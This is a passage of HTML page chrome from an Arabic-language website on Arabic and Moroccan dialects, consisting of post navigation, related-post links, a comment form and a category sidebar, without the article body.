
</article><!-- #post-## -->
		<div class="post-nav clear">
														
						
				<a class="post-nav-older" title="السابق اللهجة العروبية بالمغرب" href="https://www.alarabiya.ma/2023/10/30/%d8%a7%d9%84%d9%84%d9%87%d8%ac%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">
				
				<span><i class="fa fa-angle-left"></i>السابق</span>																
				<h5>اللهجة العروبية بالمغرب</h5>
				
				</a>
		
						
							
				<a class="post-nav-newer" title="التالي أصول سكان شمال إفريقيا القدامى من خلال أقوال ساللوستيوس 86 ق.م" href="https://www.alarabiya.ma/2023/12/13/4844/">
				
				<span>التالي<i class="fa fa-angle-right"></i></span>							
				<h5>أصول سكان شمال إفريقيا القدامى من خلال أقوال ساللوستيوس 86 ق.م</h5>
				
				</a>
		
																
		</div> <!-- /post-nav -->
				<div class="related-posts clear">
			<p class="related-posts-title">إقرأ أيضا</p>	
							
				<div class="related-post-wrap" >

								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/12/19/%d9%85%d9%86-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85_%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a_%d9%84%d9%84%d8%ba%d8%a9_%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/12/412266234_328675780004044_5692483550601781843_n-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/12/412266234_328675780004044_5692483550601781843_n-240x120.jpg' alt='من مبادرات #اليوم_العالمي_للغة_العربية : المكتبة الرقمية السعودية مفتوحة لمدة 5 مجانا'  title='من مبادرات #اليوم_العالمي_للغة_العربية : المكتبة الرقمية السعودية مفتوحة لمدة 5 مجانا'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">من مبادرات #اليوم_العالمي_للغة_العربية : المكتبة الرقمية السعودية مفتوحة لمدة 5 مجانا</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/12/19/%d9%85%d9%86-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85_%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a_%d9%84%d9%84%d8%ba%d8%a9_%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/12/Screenshot-2023-12-19-at-10-37-52-قسم-اللغة-العربية-بمدرسة-أحمد-بن-حنبل-الثانوية-يدعوكم-للاحتفال-باليوم-العالمي-للغة-العربية-18-من-ديسمبر-2023-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/12/Screenshot-2023-12-19-at-10-37-52-قسم-اللغة-العربية-بمدرسة-أحمد-بن-حنبل-الثانوية-يدعوكم-للاحتفال-باليوم-العالمي-للغة-العربية-18-من-ديسمبر-2023-240x120.png' alt='من مبادرات #اليوم_العالمي_للغة_العربية : مدرسة أحمد بن حنبل'  title='من مبادرات #اليوم_العالمي_للغة_العربية : مدرسة أحمد بن حنبل'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">من مبادرات #اليوم_العالمي_للغة_العربية : مدرسة أحمد بن حنبل</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/10/30/%d8%a7%d9%84%d9%84%d9%87%d8%ac%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/396090919_709510414532981_1962909327818904874_n-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/396090919_709510414532981_1962909327818904874_n-240x120.jpg' alt='اللهجة العروبية بالمغرب'  title='اللهجة العروبية بالمغرب'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">اللهجة العروبية بالمغرب</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/10/16/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%b6%d9%8e%d8%b9%d8%b6%d9%8e%d8%b9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/مضعضع-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/مضعضع-240x120.jpg' alt='الدارجة المغربية : مضَعضَع'  title='الدارجة المغربية : مضَعضَع'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : مضَعضَع</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/10/16/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%87%d9%92%d9%84%d8%a7%d9%8e-%d9%8a%d8%ae%d9%8e%d8%b7%d9%8a%d9%83/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/لهلا-يخطيك-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/لهلا-يخطيك-240x120.jpg' alt='الدارجة المغربية : لهْلاَ يخَطيك'  title='الدارجة المغربية : لهْلاَ يخَطيك'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : لهْلاَ يخَطيك</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/10/16/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%87%d8%b5%d8%a7%d8%b5/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/دهصاص-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/دهصاص-240x120.jpg' alt='الدارجة المغربية : دهصاص'  title='الدارجة المغربية : دهصاص'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : دهصاص</h3>
						</a>
					</div>
					
				
				</div>
			
			
			
		</div> <!-- /related-posts -->
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/31/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D9%83%D9%8F%D9%85%D8%B4%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alarabiya.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="6" required placeholder="التعليق"></textarea>
			</p><p class="comment-form-author">
					<input id="author" name="author" type="text" value="" placeholder="الاسم" />
				</p>
<p class="comment-form-email">
					<input id="email" name="email" type="text" value="" placeholder="البريد الالكتروني"/>
				</p>
<p class="comment-form-url">
					<input id="url" name="url" type="text" value="" placeholder="الموقع الالكتروني" />
				</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='4746' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
			<section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">تصنيفات</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
</ul></div></div></section><section id="sidebar_posts-1" class="widget widget_sidebar_posts">
<h2 class="widget-title">أشهر المقالات</h2>
			
	<div id="entries-list" class="clear">

			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/10/%d8%ac%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%84%d8%b3%d9%8a%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%88%d8%a7/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/161675550_1332261957144998_8916611159196761756_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/161675550_1332261957144998_8916611159196761756_n-240x120.jpg' alt='جينات الاندلسيين بين الواقع العلمي والتدليس'  title='جينات الاندلسيين بين الواقع العلمي والتدليس'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">جينات الاندلسيين بين الواقع العلمي والتدليس</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/04/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%8a%d8%a9/" class="link-box">
						
